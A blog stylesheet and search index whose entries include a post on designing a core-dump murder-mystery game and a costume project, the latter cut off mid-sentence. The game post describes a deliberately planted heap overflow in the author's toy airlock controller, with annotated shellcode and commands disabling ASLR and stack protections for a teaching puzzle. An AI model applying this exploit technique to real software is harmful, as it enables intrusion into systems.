 ul.tags {
     list-style:none;
     padding-left:0;
     margin:0 0 3rem 0;
}
 ul.tags li {
     display:inline-block;
     font-size:0.9rem;
}
 ul.tags li a {
     background:rgba(0,0,0,.05);
     color:rgba(0,0,0,.6);
     border-radius:3px;
     padding:5px 10px;
}
 ul.tags li a:hover {
     background:rgba(0,0,0,.07);
     text-decoration:none;
}
 .margtop3rem {
     margin-top: 3rem;
}
 .sep {
     height:1px;
     width:20px;
     background:#999;
     margin:0px auto;
     margin-bottom:1.2rem;
}
 .btn.follow {
     border-color:#02B875;
     color:#1C9963;
     padding:3px 10px;
     text-align:center;
     border-radius:999em;
     font-size:0.85rem;
     display:inline-block;
}
 .btn.subscribe {
     background-color:#1C9963;
     border-color:#1C9963;
     color:rgba(255,255,255,1);
     fill:rgba(255,255,255,1);
     border-radius:30px;
     font-size:0.85rem;
     margin-left:10px;
     font-weight:600;
     text-transform:uppercase;
}
 .post-top-meta .btn.follow {
     margin-left:5px;
     margin-top:-4px;
}
 .alertbar {
     box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);
     position:fixed;
     bottom:0;
     left:0;
     background-color:#fff;
     width:100%;
     padding:14px 0;
     z-index:1;
     display: none;
}
 .alertbar form {
    display: inline-block;
}
 .alertbar input[type="email"] {
     font-size:0.85rem;
     padding:3px 5px 3px 10px;
     border-top-left-radius:3px;
     border-bottom-left-radius:3px;
     border:1px solid #ddd;
     border-right:0;
     margin-right:-10px;
     height:34px;
     letter-spacing:0.5px;
     margin-left:5px;
}
 .alertbar input[type="submit"] {
     background-color:#1C9963;
     border:1px solid #1C9963;
     color:rgba(255,255,255,1);
     fill:rgba(255,255,255,1);
     font-size:0.85rem;
     border-radius:0;
     padding:4px 10px;
     border-top-right-radius:3px;
     border-bottom-right-radius:3px;
     font-weight:600;
     height:34px;
     letter-spacing:0.5px;
     cursor: pointer;
}
 .form-control::-webkit-input-placeholder {
     color: rgba(0,0,0,.5);
}
 .form-control:-moz-placeholder {
     color: rgba(0,0,0,.5);
}
 .form-control::-moz-placeholder {
     color: rgba(0,0,0,.5);
}
 .form-control:-ms-input-placeholder {
     color: rgba(0,0,0,.5);
}
 .form-control::-ms-input-placeholder {
     color: rgba(0,0,0,.5);
}
 .authorpage h1 {
     font-weight:700;
     font-size:30px;
}
 .post-top-meta.authorpage .author-thumb {
     float:none;
}
 .authorpage .author-description {
     font-size:1rem;
     color:rgba(0,0,0,.6);
}
 .post-top-meta.authorpage .btn.follow {
     padding:7px 20px;
     margin-top:10px;
     margin-left:0;
     font-size:0.9rem;
}
 .graybg.authorpage {
     border-top:1px solid #f0f0f0;
}
 .authorpostbox {
     width:760px;
     margin:0px auto;
     margin-bottom:1.5rem;
     max-width:100%;
}
 .authorpostbox .img-thumb {
     width:100%;
}
 .sociallinks {
     margin:1rem 0;
}
 .sociallinks a {
     background:#666;
     color:#fff;
     width:22px;
     height:22px;
     display:inline-block;
     text-align:center;
     line-height:22px;
     border-radius:50%;
     font-size:12px;
}
 #comments {
     margin-top: 3rem;
     margin-bottom: 1.5rem;
}
 .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
     font-family: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;
}
 .article-post .h1, .article-post .h2, .article-post .h3, .article-post .h4, .article-post .h5, .article-post .h6, .article-post h1, .article-post h2, .article-post h3, .article-post h4, .article-post h5, .article-post h6 {
     font-weight: 700;
     margin-bottom: 1.5rem;
}
 .article-post img.shadow {
     -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.30);
     -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.30);
     box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.30);
}
.layout-page .article-post {
   font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    font-size:1rem;
}
.layout-page .article-post p {
    margin-bottom:1rem;
}
 img {
    max-width:100%;
}
 .bottompagination span.navigation {
     display:block;
     font-size:0.93rem;
     padding:15px 0 0 0;
     text-align:center;
     margin-bottom:0rem;
     color:#999;
     border-top:1px solid #ddd;
}
 .pointerup {
     margin-bottom:-17px;
     margin-left:49%;
     font-size:30px;
}
 .pointerup i.fa {
     color:#eaeaea;
}
 .bottompagination span.navigation i {
     display:inline-block;
}
 span.navigation {
     display: inline-block;
     font-size: 0.93rem;
     font-weight: 700;
     text-align:center;
}
 .pagination {
    display:block;
}
 iframe {
    max-width:100%;
}
.transpdark {    
    background: rgba(0,0,0,0.75);
    color: #fff;
}
 @media (min-width:768px) {
     .jumbotron.fortags {
         margin-bottom:-50px;
         margin-top: 3rem;
         padding:0;
         height:350px;
         border-radius:0;
         background-image: url(../images/jumbotron.webp);
         background-size:cover;
    }
     .jumbotron.fortags .col-md-4 {
         background:rgba(0,0,0,0.75);
         color:#fff;
    }
     .jumbotron.fortags .row {
         margin:0;
    }
}
.jumbotron.fortags { 
         margin-top: 3rem;
         padding:0;
         border-radius:0;
         background-image: url(../images/jumbotron.webp);
         background-size:cover;
}
 .jumbotron.fortags a {
     padding: 5px 10px 7px;
     background: #222;
     border-radius: 30px;
     color: #fff;
     font-weight: 500;
     text-transform: lowercase;
     font-size: 0.8rem;
     display: inline-block;
}
 .layout-page .jumbotron.fortags {
    display:none;
}
 .mb-30px {
    margin-bottom:30px;
}
 .flex-first {
     -webkit-box-ordinal-group: 0;
     -webkit-order: -1;
     -ms-flex-order: -1;
     order: -1;
}
 @media (min-width: 768px) {
     .flex-md-unordered {
         -webkit-box-ordinal-group: 1;
         -webkit-order: 1;
         -ms-flex-order: 1;
         order: 1;
    }
     .flex-first {
         -webkit-box-ordinal-group: 0;
         -webkit-order: 1;
         -ms-flex-order: 1;
         order: 1;
    }
}
 @media (max-width: 768px) {
     .share {
        margin-top:30px;
    }
}
 .card .img-fluid {
    width:100%;
}
.sticky-top-80 {
    top:80px;
}

.spoiler {
    color: transparent;
    text-shadow:0 0 10px rgba(0,0,0,0.2);
    transition: all .4s;
    cursor:pointer;
    position:relative;
}
.spoiler:after {
    position:absolute;
    opacity:0;
    content:'Click to reveal spoiler';
    top:45%;
    left:calc(50% - 100px);
    text-shadow:none;
    background:#222;
    color:#fff;
    display:inline-block;
    font-size:13px;
    line-height:1;
    padding:2px 3px;
    width:150px;
    font-family:Arial;
    text-align:center;
    border-radius:3px;
    transition: all .4s;
}
.spoiler:hover:after {
    opacity:1;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.robopenguins.com/assets/js/lunrsearchengine.js
body_size: 905796
content:

var documents = [{
    "id": 0,
    "url": "/404.html",
    "title": "404",
    "body": "404 Page does not exist!Please use the search bar at the top or visit our homepage! "
    }, {
    "id": 1,
    "url": "/about.html",
    "title": "About",
    "body": "  I'm a software / electrical engineer who's work has focussed on GPS receiver development. In my free time I like to occasionally work on hobby projects to play around with various technologies our just to have something creative to pursue. Email My Github My LinkedIn "
    }, {
    "id": 2,
    "url": "/categories",
    "title": "Categories",
    "body": ""
    }, {
    "id": 3,
    "url": "/",
    "title": "Home",
    "body": "      Featured:                                                                                                                                                                                                                                                                                     Pixels Dice Box              :                             I made an IoT dice box to combine two of my favorite open source LED projects, Pixels Dice and WLED. :                                                                                                                                       Jonathan                                06 Aug 2024                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                A Sun Following Chair for my Cat              :                             I wanted to do a quickish project over my time off for the holidays. I had a recently broken a coffee grinder, and it inspired. . . :                                                                                                                                       Jonathan                                29 Dec 2020                                                                                                                                                                                                                                                                                                                                              Icosahedron Travel Globe              :                             Well it’s been awhile since we’ve been able to travel, so to feel better I decided to make a memento to the big trip Maria. . . :                                                                                                                                       Jonathan                                21 Jun 2020                                                                                                                                                                                                                                                                                                                Building a TIS100 Node for an FPGA              :                             It’s been awhile since I used an FPGA toolchain, so I was looking for a good project to use as a refresher. :                                                                                                                                       Jonathan                                24 Feb 2020                                                                                                                                                                                                                                                                                                                                              Fire Emblem Lights              :                             As gift for my wife’s birthday I wanted to make something to celebrate our shared time with the game Fire Emblem Three Houses. I was. . . :                                                                                                                                       Jonathan                                14 Jan 2020                                                                                                                                                                                                                                                                                                                            Fog of War Game              :                             I made a tactics game with a gimmick of espionage in the LibGDX Java framework. This is probably the most complete game I’ve put together. . . . :                                                                                                                                       Jonathan                                17 Dec 2019                                                                                                                                                                                                                                                                                                                                                                                                    Wreath Pixel Display              :                             This idea was based on the concept of making a “Sound Catcher” pixel display. I’ve been wanting to make this for a long time, but. . . :                                                                                                                                       Jonathan                                04 Jul 2017                                                                                                                                                                                                                                                                                                                                        Gwyndolin Costume              :                             My 2016 Halloween costume. I made the mask, and Maria made the dress! Almost everything was handmade except for one layer of the skirt, the. . . :                                                                                                                                       Jonathan                                17 Jan 2017                                                                                                                                                                                                                                                                                                                          All Projects:                                                                               Fatal Core Dump Game      :       I decided to make a somewhat educational murder mystery game, with debugging a core dump as the main piece of evidence. :                                                                             Jonathan                07 Jan 2026                                                                                                              Traffic Costumes      :       For Halloween this year, my family went as traffic controls. In particular, I made a traffic light costume that changes color based on my daughter’s movement. :                                                                             Jonathan                11 Nov 2025                                                                                                              Eye Chart With Hidden Message      :       A wedding gift for my brother. I wanted to make something that didn’t rely on electronics, but was still an original idea. So I made an eye chart that folded. . . :                                                                             Jonathan                02 Oct 2025                                                                                                              Extending Saleae Logic To Reverse Engineer LED Remote      :       I tried out Seleae Logic 2 to reverse engineer the controls for an LED module. I ended up writing an extension speed up decoding the remote control buttons. :                                                                             Jonathan                17 Sep 2025                                                                                                              Writing a Portable Arduino Library with Interrupts      :       I want to be able to write Arduino code that is portable between different microcontrollers. To do this I want to understand how the Arduino framework handles hardware resources and. . . :                                                                             Jonathan                29 Aug 2025                                                                                                              Making a Turtle Bot 1: Hacking a Mint Cleaner      :       When my daughter showed interest in a turtle bot board game, I decided to try building my own turtle robot. :                                                                             Jonathan                21 Aug 2025                                                          &laquo; Prev       1        2        3        4        5        6        7        8        9        10        11        12        13        14        15        16        17        18        19        20        21        22        23      Next &raquo; "
    }, {
    "id": 4,
    "url": "/portfolio.html",
    "title": "Portfolio",
    "body": ""
    }, {
    "id": 5,
    "url": "/robots.txt",
    "title": "",
    "body": "      Sitemap: {{ “sitemap. xml”   absolute_url }}   "
    }, {
    "id": 6,
    "url": "/page2/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 7,
    "url": "/page3/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 8,
    "url": "/page4/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 9,
    "url": "/page5/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 10,
    "url": "/page6/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 11,
    "url": "/page7/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 12,
    "url": "/page8/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 13,
    "url": "/page9/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 14,
    "url": "/page10/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 15,
    "url": "/page11/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 16,
    "url": "/page12/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 17,
    "url": "/page13/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 18,
    "url": "/page14/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 19,
    "url": "/page15/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 20,
    "url": "/page16/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 21,
    "url": "/page17/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 22,
    "url": "/page18/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 23,
    "url": "/page19/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 24,
    "url": "/page20/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 25,
    "url": "/page21/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 26,
    "url": "/page22/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 27,
    "url": "/page23/",
    "title": "Home",
    "body": "{% if page. url == “/” %}       Featured:           {% for post in site. posts %}    {% if post. featured == true %}      {% include featuredbox. html %}    {% endif %}  {% endfor %}      {% endif %}             All Projects:               {% for post in paginator. posts %}        {% include postbox. html %}         {% endfor %}          {% include pagination. html %}"
    }, {
    "id": 28,
    "url": "/core-dump-game/",
    "title": "Fatal Core Dump Game",
    "body": "2026/01/07 - I decided to make a somewhat educational murder mystery game, with debugging a core dump as the main piece of evidence. !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!THIS ARTICLE HAS SPOILERS! IF YOU’RE INTERESTED, PLAY THE GAME HERE FIRST:https://www. robopenguins. com/fatal_core_dump/ All the code for this game can be found at: https://github. com/axlan/fatal_core_dump Over the years, I’ve seen a couple of murder mysteries used to teach the basics of different software skills:  CLI Murder Mystery SQL Murder Mystery I never wrote it up, but https://deadlockempire. github. io/ is another fun entry in this genreAs a thought experiment, I tried to come up with the most esoteric computer skill I could package into a murder mystery. I came up with debugging a core dump. BrainstormingI’ve talked about core dumps before: Making Core Dumps Useful. I found the idea that an entire mystery’s worth of twists and turns could be captured in a program’s dying breath to be compelling. Initially, I wasn’t sure what kind of clues could be hidden. If the killer’s name was just sitting in an access log, that wouldn’t be particularly interesting. I knew I would need some sort of framing around the game so I could split information between the core dump itself and other sources. One of my first thoughts was that as you found answers to certain questions, you might gain access to additional source code or databases to query. My main inspiration was the way the mysteries worked in the games Return of the Obra Dinn and The Case of the Golden Idol. Both have you exploring frozen scenes and uncovering clues that reframe the evidence you’ve already collected. Pretty early on, I settled on an airlock door controller as the program at the center of the mystery. It had a reasonable amount of complexity while also having obvious potential for murder. From there, I decided to use a sci-fi setting. The idea of a “company town” in space, using third party arbitration, jumped to mind. This helped provide motivations and justified limiting the player’s access to information. Writing the Airlock ControllerOnce I had the basic idea, I decided to actually write a simple airlock controller. I wanted to keep things as minimal as possible, so I wrote a C library with minimal dependencies. This may seem backwards, since I hadn’t decided on all the details of the mystery yet, but I felt it would be easier to make something feel realistic if the software wasn’t designed primarily as a puzzle. One challenge I realized right away was that I needed a way to set up the program state so it would look exactly the way I wanted when it generated the core dump. Initially, I considered having the process communicate with various sensors and servers. After some thought, though, I realized it would be simpler to send all external interactions through a library whose internals I could hide. Any dynamically linked libraries would be unavailable to the debugger unless I explicitly included them. In this project, the libraries used to generate fake interfaces that I didn’t want the player to see live in https://github. com/axlan/fatal_core_dump/tree/v0. 1. 2/lib, while the only source code I intended players to examine is https://github. com/axlan/fatal_core_dump/blob/v0. 1. 2/src/airlock_ctrl. c. I think I went a bit overboard with the communication interface. I ended up writing an entire binary protocol for an imaginary “Station Device Network” (SDN) used for inter-device communication. In retrospect, I probably should have planned this better. It made some things needlessly complicated since I didn’t yet know the extent of what I’d want it to do. That said, this approach let me write the main controller as a loop waiting for messages on the SDN interface. I could then write the SDN library to generate the precise sequence of messages needed to set up the murder. While I considered reading these sequences from a text file, I ultimately cut out the middleman and hard coded them directly in C. See: https://github. com/axlan/fatal_core_dump/blob/v0. 1. 2/lib/sdn_interface. c#L523 This let me create test scenarios to validate “normal” behavior, as well as capture the exact state I wanted in the core dump. Figuring Out the MysteryAt some point while writing the controller, I decided I wanted the murder to be committed by abusing a buffer overflow to trigger the airlock. I wanted a balance between negligence on the part of the software designer and the cleverness of the murderer. This sent me down a series of twists and turns to make the attack plausible while still being solvable via a core dump. The first challenge was making the buffer overflow less obvious. I solved this in two ways:  Obfuscating the buffer size check Having the attack “hide” in memory until a separate trigger was reachedTo obscure the bounds check failure, I made the buffer size a configuration parameter used at startup to allocate the buffer. I then added a debug command that could modify the configuration variable without resizing the buffer. I gated this behind multiple debug options to justify why it wouldn’t be enabled in production. From there, I wrote a series of small test programs to prototype the exploit: https://github. com/axlan/fatal_core_dump/tree/v0. 1. 2/minimal_example To keep the exploit dormant until later, I initially explored self-modifying code (see https://ephemeral. cx/2013/12/writing-a-self-mutating-x86_64-c-program/ for a basic example). This approach had several drawbacks. First, it would cause the binary seen in the debugger to differ from the runtime version. While the core dump could technically capture this, I wanted to keep things as realistic as possible. Second, it would require making program memory writable via a system call (see https://github. com/axlan/fatal_core_dump/blob/v0. 1. 2/minimal_example/vuln_test3. py). At that point, I realized there was a more fundamental problem. My initial idea involved return-oriented programming (ROP): https://tc. gts3. org/cs6265/tut/tut06-01-rop. html. This relies on overwriting a return address on the stack, which only works if the stack is executable and other defenses are disabled. However, this is totally a non-starter for overflows on the heap. I couldn’t easily justify a stack overflow in an otherwise competently written program. However, I realized that if a heap overflow corrupted a callback pointer stored on the heap and pointed it to attack code stored on the stack, I could get the effect I wanted. If the stack memory persisted across messages, I wouldn’t need to write into program memory at all. After some experimentation, I arrived at https://github. com/axlan/fatal_core_dump/blob/v0. 1. 2/minimal_example/min_poc. c paired with https://github. com/axlan/fatal_core_dump/blob/v0. 1. 2/minimal_example/vuln_test5. py. In the end, the attack looked like this: 12345678910111213141516171819202122232425262728293031  ; This is needed to align the stack to a 16 byte offset.   ; I don't update the rbp since it interferes with the core dump's backtrace.   push  rbp  movabs r15, ADDRESS_OF_HANDLE_MESSAGE_CALLBACK  mov   r12, rdi  add   r12, OFFSET_TO_USER_ID_VALUE  ; Check if the message was sent by the murder target  ; If it's not from the target skip to  . L_skip   cmp   DWORD PTR [r12], USER_ID_OF_TARGET_FOR_MURDER  jne   . L_skip  ; Save the parameters passed to this function  mov   r12, rdi  mov   r13, rsi  mov   r14, rdx  ; Call the ControlDoor function to open the outside door  movabs rax, ADDRESS_OF_DOOR_OPEN_FUNCTION  mov   edi, DEVICE_ID_FOR_AIRLOCK_CONTROLLER  mov   esi, DEVICE_ID_FOR_OUTSIDE_DOOR  mov   edx, 1  call  rax  ; Restore the original callback to erase this hack  mov   rax, THE_HEAP_ADDRESS_FOR_CALLBACK_POINTER  mov   qword ptr [rax], r15  ; Restore the parameters to call the message handler normally  mov   rdi, r12  mov   rsi, r13  mov   rdx, r14. L_skip:  call  r15  pop   rbp  retWhile it would have been ideal to make this work under fully realistic OS protections, I chose simplicity. I built the binary with extra compiler flags -fcf-protection=none -z execstack to make the stack executable and turn off some protections. Second, when I ran the executable I would do so like: env -i setarch $(uname -m) -R $PWD/bin/min_poc .  env -i cleared the environment variables so the memory offsets weren’t affected by them setarch $(uname -m) -R turned off the address space layout randomization so memory would be laid out consistently Calling the executable with the absolute path also helped keep the memory offsets consistent between calling from the shell, and calling in GDB. On the GDB side I just needed to call set exec-wrapper env -i to clear the environment variables. I would use GDB to find the memory offsets I’d be using in the hack, and hard code them. Once the mechanics were settled, I refactored the airlock controller to support this scenario. This required a few unrealistic memory layout decisions, but nothing too too crazy. The final piece was justifying the crash that produced the core dump. I decided the murderer would trick another person into loading malicious data into their spacesuit. If the data payload was unusually large, it wouldn’t be overwritten by subsequent users. I justified copying this data to the stack by having the airlock forward this data to the suit. Because the stack buffer didn’t go out of scope, it was suitable for storing the attack. To create an in-fiction reason for the crash, the patsy unexpectedly modifies the data, overwriting the code with actual settings data. I spent far more time than was justified making this feel plausible. I wrote a final script to generate the attack payload: https://github. com/axlan/fatal_core_dump/blob/v0. 1. 2/scripts/generate_shellcode. py . The exploit is appended to a settings string and partially corrupted by the overridden field. Here you can see the intact payload and the version overridden by a “bass volume” setting: Making an RPG Maker SimulationI originally wanted the game to be more interactive, with dialogue trees and a graphical interface. While a website was the most accessible way to present the puzzle, I still wanted a small visual component. I ended up creating a simple pixel-art demo to illustrate the airlock and sequence of events of the murder. You can play this “game” at https://www. robopenguins. com/fatal_core_dump/rpg_maker/index. html and the source code is available at https://github. com/axlan/fatal_core_dump/tree/v0. 1. 2/rpg_maker_project. I had a free copy of RPG Maker and thought it would be a good tool too make this. It was, but it has a strange learning curve. It’s trivial to make a basic RPG with the built-in assets, but trying to program complicated events or making your own assets introduces a lot of gotchas. Overall, it was probably slightly easier than using a general-purpose engine. I used a single plugin https://someran. dev/rpgmaker/plugins/mz/SRD_HUDMakerUltra. js/ to display console logs. Most of the logic lives in the event system, which took some time to understand. Events are tied to map tiles, and behavior is controlled via event pages with AND-ed conditions. The highest-numbered matching page wins. It was oddly reminiscent of a Zachtronics game. I spent the bulk of my time here on pixel editing. I started from https://pvgames. itch. io/pvgames-sci-fi tile assets, but had trouble finding “compatible” pixel art. I ended up making a whole sprite sheet for a space suit using aseprite along with a bunch of other small tweaks.  Debugging Without GDB on Your PCOne stretch goal was allowing the puzzle to be solved entirely in the browser. That required running GDB on the core dump in a web environment. I found https://github. com/leaningtech/webvm which let’s you emulate a full virtual machine in the browser. I forked it and modified a Dockerfile to include the core dump and install GDB: https://github. com/axlan/webvm/blob/fatal_core_dump/dockerfiles/debian_mini. You can try it out here https://axlan. github. io/webvm/. Putting It All TogetherWith the main artifacts done, I had to put it together into a playable puzzle. I initially tried to put the information together diegetically. I presented the information through things like emails or data sheets. Eventually, I ran out of steam and most of the evidence is simply presented as downloadable files. To be able to consistently generate the logs and core dump, I ended up wrapping the build and runtime scripts in docker containers. That way I could just run the https://github. com/axlan/fatal_core_dump/tree/v0. 1. 2/scripts/docker_generate_site. sh to generate all the programmatic clues for the project. I considered using a GitHub action, but stuck with just running the scripts locally. I ended up writing a lot of filler to act as red herrings. I’m not sure I made enough though, since pretty much all the logs are relevant to the murder. It was hard to balance forcing the player to sift through a bunch of pointless filler and effectively hiding the evidence. One especially tricky page to design was the one used to validate whether the player had solved the puzzle. I wanted a series of questions that would demonstrate the player’s understanding of the technical mechanisms behind the murder. I implemented this as a set of fill-in-the-blank questions, populated via an autocomplete dictionary. My concern is that this approach may require players to phrase their answers in their minds too similarly to my own in order to fill in the blanks correctly. I’m hoping to get feedback on whether these questions are easy to complete once the puzzle has been solved. I’m not a frontend guy, so that’s probably the weakest part of this project. With more time I could probably improve the presentation of the clues and the solutions entry. If I manage to get sufficient interest in this, maybe I’ll go back and try to polish things up. "
    }, {
    "id": 29,
    "url": "/traffic-light-costume/",
    "title": "Traffic Costumes",
    "body": "2025/11/11 - For Halloween this year, my family went as traffic controls. In particular, I made a traffic light costume that changes color based on my daughter’s movement. Here’s the full family: and here’s the traffic light in action: All code for this project can be found at https://github. com/axlan/traffic-light-costume. In the end, I basically made a low power and cost GPS position logger with a few costume specific features. Making the Stop Sign Costume Cut up some cardboard boxes into half octagons Taped them together Painted them red Printed and cut out the letters using the font “Highway Gothic Narrow” Glued the letters on Made a border with white tape Attached straps using bungee cords Making the Traffic Light CostumeMy original idea was to use an accelerometer to determine when the lights should change. My hypothesis was that I could use the magnitude of the x, y, z acceleration as a rough proxy for movement. When walking there’s a lot of up and down movement that would probably be sufficient to discriminate between moving and standing still. I did some prototyping using an Arduino and an old IMU. I was disappointed that it didn’t just work and there was no response from the IMU. Rather than spend a bunch of time debugging the SPI interface, IMU driver, and the hardware, I decided to go with a backup approach. Testing the GPS Receiver: I had gotten a u-blox GY-NEO6MV2 GPS receiver (or probably a clone) for a couple bucks a while back. These modules communicate using the NMEA protocol over UART, which makes it straightforward to read velocity. This also meant I could log position and generate a map of the trick-or-treat route. This does come at the cost of not working indoors, and not working well if there isn’t a clear view of the sky. The first thing I did was configure and test the GPS receiver by itself. I used a USB-to-TTL adapter to connect the receiver directly to my computer and the u-blox GUI u-center to get status and configure the unit. I changed the UART baud rate and customized the messages the receiver would send. To test it “in the field”, I stuffed it into a box and used an Arduino as a power supply.  I took it for a walk to get a sense of how well it would work in trick-or-treat conditions. It performed reasonably well. Positions would jump if houses or trees blocked the sky, but the velocity was stable enough when averaged over a few seconds. Building the Costume Circuit: For the version that went in the costume, I wanted to use an Arduino Nano. They are small and low-power, and I had one on hand. I found some older boards had inconsistent support in current Arduino tools and documentation. I had trouble finding schematics and documentation on which pins were associated with the SPI interface. Getting the GPS talking with the Arduino was straightforward using a software serial port (there was only one hardware UART, which I used for debugging). I initially used the TinyGPS library, which made basic verification easy. The baud rate I used for PC testing, 115200, was far too fast for the Arduino’s SoftwareSerial port. It constantly dropped data, so I switched down to 9600 baud. Similarly, getting the SD card working was simple; the built-in SD card library worked out of the box.  While I originally considered making the costume from scratch, that wasn’t the part I was most interested in. Building something sturdy 